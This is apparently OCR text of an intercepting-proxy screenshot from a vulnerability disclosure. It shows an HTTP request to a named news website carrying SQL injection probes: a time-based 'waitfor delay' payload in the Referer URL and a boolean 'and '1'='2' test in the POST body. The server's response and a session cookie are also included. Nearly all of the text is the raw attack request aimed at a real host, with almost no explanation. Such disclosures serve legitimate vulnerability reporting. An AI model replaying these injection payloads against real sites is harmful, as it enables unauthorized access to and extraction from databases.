 Request
Response
Raw Params Headers Hex
Raw Headers Hex
POST /NewEdition/YeeGoNews/NewsDetail.aspx HTTP/1.1
Host: www.rtpnr.com
Proxy-Connection: keep-alive
Content-Length: 38
Accept: application/json, text/javascript, */*; q=0.01
Origin: http://www.rtpnr.com
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (Windows NT 6.1) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/41.0.2272.89 Safari/537.36
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
Referer:
http://www.rtpnr.com/NewEdition/YeeGoNews/NewsDetail.aspx?Type=NewsDeta
ils&newid=1231%27;waitfor%20delay%20%270:0:5%27--
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.8,en;q=0.6
Cookie: ASP.NET_SessionId=tmmobsqew2uk3h55r31wng3m;
Hm_lvt_6a6eed5fb68938503f53da6222456e44=1431329622;
Hm_lpvt_6a6eed5fb68938503f53da6222456e44=1431329881; CheckCode=6014
Type=GetDetails&newid=1231' and '1'='2
HTTP/1.1 200 OK
Cache-Control: private
Content-Type: text/html; charset=gb2312
Vary: Accept-Encoding
Server: Microsoft-IIS/7.5
X-AspNet-Version: 2.0.50727
X-Powered-By: ASP.NET
Date: Mon, 11 May 2015 07:48:09 GMT
Content-Length: 55
{'Msg':'','Status':'false','MsgNo':'1','ListNews':null}
www.wooyun.org